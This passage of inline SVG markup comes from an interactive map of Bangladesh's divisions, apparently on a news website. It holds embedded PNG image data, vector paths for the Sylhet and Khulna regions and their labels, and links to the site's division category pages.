					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
					QmCC" transform="matrix(0.7972 0 0 0.7972 -116.5603 -268.4205)">
					</image>
					<g>
						<g>
							<path class="st17" d="M-97.7-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
							h-13.1v-2h17.1v2H-97.7z M-100-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-104.8-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-104.8-247.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-95.7-260.1c0-1.2,0.4-2.1,1.1-2.9c0.8-0.8,1.8-1.2,2.9-1.2c1.2,0,2.2,0.5,2.9,1.4c0.7,0.9,1,1.9,1,3.1
							c0,2.4-1.4,4-3.8,4C-94-255.7-95.7-257.6-95.7-260.1z M-90.8-248.5c-1.6-1.4-3.1-2.4-4.7-3.3l0-3.3c4.7,3.5,7.7,6.1,9.3,8.3v2.3
							L-90.8-248.5z M-93.6-260c0,1.1,1,2.2,2,2.2c1,0,1.9-0.8,1.9-1.9c0-1.2-0.8-2.3-1.8-2.3C-92.8-262-93.6-261.2-93.6-260z"></path>
						</g>
						<g>
							<path class="st17" d="M-72.2-262.6v14.7h-2.3c0-0.8,0-1.6,0.1-2.8c0-1.1,0.1-2,0.1-2.5c0-2.6-0.2-4.2-0.7-4.8
							c-2.4,1.1-5.1,2.5-8.3,4.2l-1-1.7c0.5-1,0.7-1.7,0.7-2.3c0-1.4-0.5-1.9-2.1-2.1l-0.7-1.8c0.8-1,1.7-1.6,2.9-2.1
							c1.1-0.5,2.3-0.7,3.5-0.7c1.3,0,2.5,0.3,3.3,1c0.6,0.5,1.3,1.3,2.2,2.5v-3.5h4.3v2H-72.2z M-79.9-262.3c-1,0-2.1,0.4-3.4,1.2
							c1.1,0.6,1.6,1.5,1.6,2.5c0,0.4-0.1,0.8-0.3,1.3l5.6-2.7c-0.3-0.6-0.7-1.1-1.4-1.6C-78.5-262-79.2-262.3-79.9-262.3z"></path>
						</g>
						<g>
							<path class="st17" d="M-71.6-241.1c-0.2-1.1-0.5-1.8-0.8-2.3c-0.2-0.3-0.7-0.8-1.4-1.5c-1.2,1.5-2.4,2.3-3.7,2.3
							c-2.3,0-3.5-1.5-3.5-3.7c0-0.8,0.3-1.4,1-1.9c0.6-0.4,1.3-0.6,2-0.6c1,0,2.1,0.3,3.1,1l0.5-0.9h2.4c-0.4,0.8-0.9,1.6-1,2
							c1.9,1.4,3,3,3,4.7L-71.6-241.1z M-78.7-245.7c0,0.6,0.6,1.2,1.3,1.2c0.7,0,1.5-0.6,1.7-1.4c-0.8-0.6-1.4-0.9-1.9-0.9
							C-78.2-246.8-78.7-246.2-78.7-245.7z"></path>
						</g>
						<g>
							<path class="st17" d="M-56.2-262.6v14.7h-2.1c-1-1.5-2.6-2.9-5-4.2c-2.4-1.3-4.5-2-6.4-2l-0.7-2.5c2.9-1.9,6.8-3.7,11.8-5.5v-0.5
							h-13.1v-2h17.1v2H-56.2z M-58.5-259.6c-2.8,1-5.4,2.2-7.9,3.6c2.9,1,5.5,2.5,7.9,4.6V-259.6z M-63.3-247.3c-0.7-0.7-1.6-1.3-3-2
							l1-1.9c1.3,0.5,2.4,1.3,3.4,2.5L-63.3-247.3z"></path>
						</g>
					</g>
				</g>
				<g>
					<g>
						<path class="st17" d="M-93.9-308c0.4,0.1,0.9,0.1,1.3,0.2c3.8,0.8,6.5,3,7.8,6.7c1,2.8,0.8,5.6-0.6,8.2
						c-2.9,5.7-5.9,11.5-8.8,17.2c-0.1,0.1-0.1,0.2-0.2,0.4c-0.2-0.4-0.4-0.7-0.6-1.1c-1.8-3.5-3.6-6.9-5.3-10.4c-1-2-2.1-4-3.1-6.1
						c-0.7-1.3-1.1-2.7-1.2-4.2c-0.1-2.6,0.5-4.9,2.1-6.9c1.6-2.1,3.8-3.4,6.5-3.8c0.4-0.1,0.9-0.1,1.3-0.2
						C-94.5-308-94.2-308-93.9-308z M-88.8-297.8c0-3.2-2.5-5.7-5.7-5.6c-3.1,0-5.6,2.6-5.6,5.7c0,3.1,2.6,5.6,5.8,5.6
						C-91.3-292.1-88.8-294.7-88.8-297.8z"></path>
						<path class="st19" d="M-84.8-301.1c-1.3-3.7-4-5.9-7.8-6.7c-0.4-0.1-0.9-0.1-1.3-0.2c-0.3,0-0.4,0-0.6,0c-0.4,0.1,0.5,0,0.1,0.1
						l0,4.6c0.4-0.1-0.3,0,0.2,0l-0.2,0c3.2,0,5.7,2.5,5.7,5.6l0,0c0,3.1-2.6,5.7-5.7,5.7c-0.3,0,0.3,0,0,0l0,16.8
						c0.1-0.2,0.2-0.3,0.2-0.4c2.9-5.7,5.9-11.5,8.8-17.2C-84-295.5-83.8-298.3-84.8-301.1z"></path>
					</g>
				</g>
			</a>
		</g>



		<g id="sylhet">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/sylhet/" xlink:href="/division/sylhet">
				<path class="st3" d="M143.6-178.4l-19.2,0.6l2.3,4l-0.7,2.5l-2.8,0.8l2.3,3.3l-1.7,3.2l1.2,3l-0.5,5.8l6.8,4.5l4.9,0.1
				c0,0,3.7,2.3,6.5,6c1.2,1.6,0.2,5.5,0.2,5.5l6.3-1.3l9.2-1l4.8-1.5l3.2,1.3c0,0,0.5,1,0.7,2.3s-0.2,2.2,0.5,3.7s0.7,2.3,0.7,2.3
				l1,3.3c0,0,0,4.8,0,5.3s0,4,0,4v2.5l6.7-0.3l2.5,0.3l0.2,3.2l-1.7,0.8c0,0,0.2,0.5,0,1.8s-1,2.2-1,2.2l-1.7,1.7l-0.3,2.3l3.2,3
				l2.2,1.7c0,0-0.3,1.5-0.3,2.2s-0.5,2.3-0.5,2.3l-2.3,1.2l-1.5,2.7l0.2,2.8l1.3,1.5l2.8,0.7c0,0,0.8,0,0.8,0.5s0,2.5,0,2.5
				s-0.3,0.7-0.8,1.2s-1.3,0.8-1.3,0.8l0.7,1.3l2,1.5l0.7,2.5l-0.7,1.5l-1.3,0.8c0,0-0.7,0.7-0.3,1.3c0.3,0.7-0.5-0.3,0.3,0.7
				s1.5,1.2,1.5,1.7s-0.2,1.5-0.2,1.5l-0.3,0.8l-1,0.5h-2.7h-2.2c0,0-1.5,0.5-1.5,1.2s-1,3.5-1,3.5l1.7,2.5c0,0,2.5,3.5,3.3,3.5
				s2.2,0.3,4,0.3s3.3,0.2,4,0.2s0.5,1.3,1.7-0.2s1-1.3,1.8-2.5s0.2-2,1.2-2s0.8,0.2,1.7,0.3c0.8,0.2,1.8,1.2,1.8,1.2v1.8l-0.7,0.8
				l-1.5,0.7c0,0-1.5-0.3-1.5,0.3c0,0.7-1,1.7-0.7,2.2s2.2,1.5,2.2,1.5l1.8,0.2c0,0-0.2,0.8-0.7,1.3s-2.3,1.5-2.3,1.5l-0.5,0.8
				l-0.8,1.3l0.8,2.2c0,0,0.5,0.7,0.5,1.3c0,0.7,0.2,3.2,0.2,3.2v3l0.7,9.2l2,0.7l1.2,1.2l2.3,0.5c0,0,0-1.7,0.5-1.7s2.3-3.8,2-4.3
				s-1.5-5.3-1.5-5.3l0.3-3.7l3.7-1.3h4.3l2.7,1.3l1.3,1.3l15,1.2l4.8-4.8c0,0,0.2-1.7,0.2-2.5s0.7-5.3,0.3-6.2
				c-0.3-0.8-0.7-4.3-0.7-4.3s1.2-1.2,1.8-1.2c0.7,0,1.8-2.7,2,0.2c0.2,2.8,0.2,2.8,0.2,2.8l1.5,4.2l1.3,3.7l4.7,0.2l2-1.2l-1-6.8
				l-0.3-4l2-0.3c0,0,1.3,0,1.8,0.2s2,1.8,2,1.8l2.2-0.5l1.7-0.3l1.2,0.2l-0.2,2l2.5,3.5c0,0,0.2,0.7,0.7,1.2s1,1.8,1,1.8
				s-1.2,1.8,0,1.8s3.8-0.8,3.8-0.8s1.3-2.5,1.5-3.3s0.7-3,0.7-3l-0.5-3.7l1-4l0.7-3l-0.3-5l0.7-3.3h1.3l3,1.3l3.7,0.3l-1-2.3l-2.3-2.7
				c2.7-1,2.7-1,2.7-1l3.3,0.7h5.7l6.3-2.3c0,0,1.3-3,1.3-4.3s0-5,0-5l-0.7-3l-0.3-5l4.7-4c0,0,2-0.7,2.3-1.7s0.3-6,0.3-6l2-4.3
				l3.7-10.3l1.3-2.7v-8.7l-2-5.7v-4.3l2-2.2l5,0.5l3.5,1.5l2.5,2.5l2.5,2l6.5,1l2.5-3.5h3l1.2-3v-3.8c0,0-2-2.5-3-2.8
				s-3.5-1.8-3.5-1.8l-1.8-2.2l-1-5.8l-2.2-2.2l-5-1.2l-2-0.5l0.5-2.8c0,0-1-0.2-3.2-0.5s-6.5-0.8-6.5-0.8l-2.8-2.5l-2.8-3.8l-6.5-0.2
				c0,0-2.5-3.5-3.5-4s-7.2-1.5-7.2-1.5l-6.5,0.5l-1,0.8h-2.5l-1.2-1.2h-4.8h-2.8c0,0-1-0.2-1.8,0s-1.8,0.8-2.8,1s-1.2,1.5-3,1.5
				s-3,0.8-4,0.8s-4-0.2-4-0.2l-1.5-1l-1,1.5c0,0-0.5,1.5-1.5,1.5s-2.2-1.8-2.2-1.8l-2,1.8l-1,2.8c0,0-4,0.5-5,0.5s-4.8-2.8-4.8-2.8
				v-3.2c0,0-1.8-0.2-2.5-0.2s-2.2,0-2.2,0l-1,2.2l-1.5,0.2l-4.8,1l-1.5,1.5l-3-1.2c0,0-1.5-0.8-2.5-0.8s-2.8-0.8-2.8-0.8l-3-1.5
				c0,0-3.2,0.8-4.2,0.8s-1.2,0.2-2,0.2s-4.2-3.5-4.2-3.5l-3-2.8h-3.2l-2.5,0.5l-1.5,2l-2,0.2h-5.2l-5-1l-3.2-0.8l-2.5,1l-3.2,2.2
				l-5,1.2l-4.8,1.5L143.6-178.4z"></path>
				<g>
					<g class="st18">

						<image style="overflow:visible;" width="95" height="82" xlink:href="[data-uri]
						GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAApBJREFUeNrsmetO20AQRuPEuaFe
						QktpS6/v/2aVaGkAu3bwpWPpW2lYOSgqP7qEc6RPNo6DrLPj8XozmQAAAAAAAAAAAAAAAAAAAAAA
						AAAAAADAkZA98eseu/5+zz7yH3mtWbS/T34f7ffIf9x1Tl1m2sYDEER3Lm2qg/AU5AfJuWVuWShz
						NwiBIPxO2VkapdVnPfIPbzNTiV5aTiwvlLUGIQxO78RXlj+WwlJqPwxEMgOQJd5mZhK/sryynFre
						Wt5YXur43MlvJPnWcm25svyybHWs1uAkMQB54m0mVPtrSf+onFs2+iyWP1T9jaT/GDmncy2qR/59
						8VNd10rt5VSyLyyfFS8/H5E/VPlP3S1L/c/W9X4/CMh34n2bCdX+yfJF4oe/z9R2lu5OCXJryV/q
						+J16/q36f6Xzsv/9LpCK/Cyq+KHNvFO1f1UG8R80IEH8zLWQUP3xs+JED+eVmyFl7vxnXfn+4bqS
						2DNV+3fLN+2fqwWtdX6jqm7ctHKn6i7V97ea8SQ300lN/kJVOgh+L+EX2t9oYDq1kNLNbCq1msp9
						VqjNDPIvlRud16bywpUnID5T1S/0gN1E08lcoq8lrI1k+xTR/L7Q97aadpa6S9oU1n5SqXzfo9fu
						QTpU9m8J9JVeuZensK2ibT1yRzDPf6D1ZBJTS3rtZiy1k1tF+1XU9/2yQpyetnOfsAAW5uiX2s7c
						9NH39l0k26/ftNGCWucqPakFthTk+z5e6Fgp8X20SHaI6PgFqt+zffZrO2OLZwv31to50c0/iJ6k
						Jjy1hbUsmuuHN93JiOT+gEpO+ter1OT7AYh/Hjwa0SnLj68lOzbRAAAAAAAAAAAAAAAAAAAAAAAA
						AAAAAHDU/BVgADK2EAh8LlXzAAAAAElFTkSuQmCC" transform="matrix(1 0 0 1 189 -178.3333)">
						</image>
					</g>
					<g>
						<path class="st17" d="M225.9-159.6c0.4,0.1,0.7,0.1,1.1,0.2c3.1,0.6,5.3,2.5,6.4,5.4c0.8,2.3,0.6,4.5-0.5,6.7
						c-2.4,4.7-4.8,9.3-7.2,14c0,0.1-0.1,0.2-0.2,0.3c-0.2-0.3-0.3-0.6-0.5-0.9c-1.5-2.8-2.9-5.6-4.3-8.5c-0.8-1.6-1.7-3.3-2.5-4.9
						c-0.6-1.1-0.9-2.2-0.9-3.5c-0.1-2.1,0.4-4,1.7-5.6c1.3-1.7,3.1-2.8,5.3-3.1c0.4-0.1,0.7-0.1,1.1-0.1
						C225.5-159.6,225.7-159.6,225.9-159.6z M230.1-151.2c0-2.6-2.1-4.6-4.7-4.6c-2.5,0-4.6,2.1-4.5,4.7c0,2.5,2.1,4.6,4.7,4.5
						C228-146.6,230.1-148.7,230.1-151.2z"></path>
						<path class="st19" d="M233.3-153.9c-1.1-3-3.2-4.8-6.4-5.4c-0.4-0.1-0.7-0.1-1.1-0.2c-0.2,0-0.3,0-0.5,0c-0.4,0,0.4,0,0.1,0.1
						l0,3.7c0.3-0.1-0.2,0,0.1,0l-0.1,0c2.6,0,4.7,2,4.7,4.6l0,0c0,2.5-2.1,4.6-4.6,4.6c-0.2,0,0.2,0,0,0l0,13.7
						c0.1-0.1,0.1-0.2,0.2-0.3c2.4-4.7,4.8-9.3,7.2-14C234-149.4,234.1-151.7,233.3-153.9z"></path>
					</g>
				</g>
				<g>

					<image style="overflow:visible;opacity:0.75;" width="77" height="36" xlink:href="[data-uri]
					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" transform="matrix(0.8485 0 0 0.8485 198.1667 -130.2727)">
					</image>
					<g>
						<g class="st16">
							<g>
								<path class="st17" d="M217.6-124.1c-3.3-2.1-5.9-3-8-3c-1.9,0-3.4,0.4-4.5,1.3c-1.2,0.9-1.8,2.3-1.8,4h1.9v1.9h-2v14.3H201
								v-14.3h-2v-1.9h2c0-2.4,0.9-4.2,2.5-5.6c1.6-1.3,3.6-1.9,6.1-1.9c1.6,0,3.1,0.4,4.7,1c1.1,0.5,2.5,1.3,4.4,2.5L217.6-124.1z"></path>
							</g>
							<g>
								<path class="st17" d="M217.5-119.8v14.1h-2.2v-7.3c0-0.9-0.7-1.8-1.5-1.8c-0.7,0-1.5,0.7-2.2,2.3c-0.8,1.8-1.4,2.8-1.6,3.1
								c-0.8,1.2-1.8,1.8-3,1.8c-0.6,0-1.4-0.3-2.4-1v-2.3c0.9,0.8,1.5,1.1,2.1,1.1c0.6,0,1.3-0.5,1.9-1.7c0.6-1,0.9-1.9,0.9-2.6
								c0-2.3-1.3-4.3-4.1-5.8h-1.9v-1.9h15.7v1.9H217.5z M215.3-119.8h-6.4c0.6,0.5,1.1,1.1,1.5,1.8c0.5,0.8,0.8,1.5,0.9,2.3
								c0.7-0.7,1.4-1.2,2.1-1.2c0.8,0,1.4,0.4,1.8,1.1V-119.8z"></path>
							</g>
							<g>
								<path class="st17" d="M221.9-105.5c-1.6-1.7-2.4-3.7-2.4-6.2c0-1.5,0.5-3,1.3-4.5c0.5-0.9,1.5-2.1,2.8-3.6h-5.4v-1.9h9.3v1.9
								c-1.6,0.6-2.9,1.7-4.1,3.2c-1.3,1.6-1.9,3.1-1.9,4.6c0,3.8,1.6,5.6,4.6,5.6c0.4,0,0.8-0.2,1.6-0.8v2.4c-0.6,0.3-1.2,0.4-1.8,0.4
								C224.1-104.5,222.6-104.8,221.9-105.5z"></path>
							</g>
							<g>
								<path class="st17" d="M242.1-119.8v14.3h-2.2c0-0.5,0-1,0-1.7c0-0.7,0.1-1.1,0.1-1.5c0-3.4-0.9-4.9-2.4-4.9
								c-0.5,0-1,0.3-1.4,0.9c-0.4,0.5-0.6,1.1-0.7,1.9H233c0-0.8-0.3-1.5-0.7-2c-0.4-0.6-1-0.9-1.6-0.9c-0.8,0-1.3,0.3-1.7,0.9
								c-0.4,0.5-0.6,1.2-0.6,2c0,1.6,1,2.5,3,2.5c0.2,0,0.4,0,0.9-0.1l-0.7,2.2c-0.4,0-0.7,0.1-0.9,0.1c-1.4,0-2.6-0.5-3.5-1.4
								c-0.9-0.9-1.3-2.1-1.3-3.5c0-2.9,1.9-4.9,4.8-4.9c1.4,0,2.6,0.8,3.5,2.3c1-1.5,2.1-2.3,3.3-2.3c0.9,0,1.6,0.6,2.2,1.7v-5.5
								h-15.4v-1.9h19.6v1.9H242.1z"></path>
							</g>
							<g>
								<path class="st17" d="M246.6-119.8v12.2c0.3,0,0.9,0,0.9,0c1.4,0.1,2.9-0.3,4.6-1.2c1.8-1,2.7-2.1,2.7-3.5
								c0-1.6-0.7-2.3-2.2-2.3c-0.4,0-1.1,0.3-2.4,1l-0.9-2c1.2-0.9,2.6-1.2,4.1-1.2c1.2,0,2.1,0.4,2.8,1.3c0.6,0.8,0.9,1.8,0.9,3
								c0,1.7-0.8,3.2-2.3,4.4c-1.3,1.1-2.9,1.8-4.6,2.2c-1.2,0.3-3.1,0.4-5.7,0.4v-14.3h-1.5v-1.9h11.3l0-0.3c0-1-0.4-1.8-1.3-2.5
								c-0.8-0.6-1.7-0.9-2.8-0.9c-1.3,0-3.1,0.6-5.6,2l-0.7-1.7c2.4-1.5,4.5-2.2,6.5-2.2c1.7,0,3.1,0.6,4.2,1.7c1.1,1,1.8,2.3,1.8,3.9
								h2.1v1.9H246.6z"></path>
							</g>
						</g>
					</g>
				</g>
			</a>
		</g>



		<g id="khulna">
			<a data-elementor-open-lightbox="no" href="https://dailydeshbartaman.com/category/bangladesh/khulna/" xlink:href="/division/khulna">
				<path class="st3" d="M25.8,164.2c0,0-0.9-4.1-0.9-4.6s0.4-2.5,0.4-2.5l-1.4-1.9c0,0-0.6-2-1-2.4c-0.4-0.4-1.4-3-1.4-3l0.6-1.1
				l-2.6-1.6c0,0,0.1-1.2,0.6-1.4s1.2-0.4,1.6-0.6c0.4-0.2,1.4-3.2,1.4-3.2s-0.6-2.4-0.6-2.9s-0.1-1.6,0-2.1c0.1-0.5,0.6-3.4,0.8-3.8
				c0.2-0.4-0.4-2.4-0.4-2.4s-1.5-0.6-1.5-1.2c0-0.6,0.2-1.2,0.9-2.1c0.7-0.9,0.6-0.9,0.6-0.9l1.2-2.8l-0.1-1.9c0,0-0.9-1.1-1.2-1.4
				c-0.3-0.3-3-1.1-3-1.1s-1-1.9-1.4-2.2c-0.4-0.3-0.9-2.2-0.9-2.2l-2.4-3.1l-2-1.4l-1.8-1l-0.8-3.8L9,103.4l-2.5-0.5
				c0,0-1.4-0.5-1.4-1s-0.2-2.8-0.5-3.2s-0.8-2-1-2.5S2.5,95,2.5,95s-1-1-1-1.4c0-0.4,0.4-1.2-0.1-1.5s-1.5-1-2.1-1.2
				c-0.6-0.2-3.2-1-3.2-1l-0.8-3c0,0,0.4-1.1,0.8-1.1S-2.5,86-2.5,86H-1c0,0,1-0.6,1.2-1.5c0.2-0.9,0.4-2.1,0.4-2.1h1.6l1.5-1.2
				l1.1-2.4l-1-1.6l-1.5,0.4l-1.6,0.5l-1.6,1.4c0,0-0.2,0.9-0.8,1c-0.6,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0.1-1.1-0.1-1.6,0.1-2.1
				s0.1-2.6,0.1-2.6s-0.1-1-0.6-1s-1.5-0.1-1.9-0.1c-0.4,0-1.5,0-1.5,0h-1l-1.2-1.8l0.9-1.4l1.1-1.6v-1.4l-2.6-1.6l-1.5-3
